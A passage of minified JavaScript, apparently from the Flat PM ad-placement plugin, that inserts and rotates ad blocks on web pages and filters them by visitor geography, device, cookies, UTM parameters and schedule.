l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var 